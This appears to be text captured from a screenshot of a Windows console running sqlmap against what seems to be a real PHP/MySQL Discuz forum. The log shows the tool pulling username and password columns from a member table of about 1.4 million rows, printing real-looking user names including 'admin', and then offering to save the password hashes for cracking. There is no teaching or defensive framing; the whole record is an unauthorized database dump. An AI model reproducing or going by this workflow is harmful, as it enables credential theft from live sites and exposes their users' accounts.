 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -D newcms -T dzxbbs_commo...
---
[23:44:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[23:44:25] [INFO] fetching columns 'password, username' for table 'dzxbbs_common
_member' in database 'newcms'
[23:44:25] [INFO] the SQL query used returns 2 entries
[23:44:26] [INFO] retrieved: "username","char(15)"
[23:44:26] [INFO] retrieved: "password","char(32)"
[23:44:26] [INFO] fetching entries of column(s) 'password, username' for table '
dzxbbs_common_member' in database 'newcms'
[23:44:26] [INFO] the SQL query used returns 1397643 entries
[23:44:27] [INFO] retrieved: " ","admin"
[23:44:27] [INFO] retrieved: " ","贾儿"
[23:44:28] [INFO] retrieved: " ","浅浅男人味"
[23:44:28] [INFO] retrieved: " ","沈俊"
[23:44:28] [INFO] retrieved: " ","廖享"
[23:44:29] [INFO] retrieved: " ","吕上"
[23:44:29] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[23:44:29] [INFO] analyzing table dump for possible password hashes
[23:44:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]